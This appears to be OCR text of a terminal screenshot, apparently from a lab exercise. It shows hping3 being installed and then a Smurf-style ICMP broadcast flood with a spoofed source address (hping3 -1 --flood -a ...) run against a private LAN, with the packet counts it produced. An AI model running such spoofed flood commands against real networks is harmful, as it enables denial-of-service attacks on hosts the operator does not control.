 altaf@LAPTOP-DGNIK4U9: ~
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
  hping3
0 upgraded, 1 newly installed, 0 to remove and 140 not upgraded.
Need to get 106 kB of archives.
After this operation, 263 kB of additional disk space will be used.
Get:1 http://archive.ubuntu.com/ubuntu jammy/universe amd64 hping3 amd64 3.a2.ds2-10 [106 kB]
Fetched 106 kB in 2s (64.4 kB/s)
Selecting previously unselected package hping3.
(Reading database ... 53952 files and directories currently installed.)
Preparing to unpack .../hping3_3.a2.ds2-10_amd64.deb ...
Unpacking hping3 (3.a2.ds2-10) ...
Setting up hping3 (3.a2.ds2-10) ...
Processing triggers for man-db (2.10.2-1) ...
altaf@LAPTOP-DGNIK4U9:~$ man hping3
altaf@LAPTOP-DGNIK4U9:~$ man hping3
altaf@LAPTOP-DGNIK4U9:~$ hping3 -1 --flood -a 192.168.1.103 192.168.1.255
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
altaf@LAPTOP-DGNIK4U9:~$ sudo hping3 -1 --flood -a 192.168.1.103 192.168.1.255
[sudo] password for altaf:
HPING 192.168.1.255 (eth0 192.168.1.255): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.255 hping statistic ---
352510 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
altaf@LAPTOP-DGNIK4U9:~$
1
27°C
Heavy rain
Search
ENG
IN
16:53
08-09-2023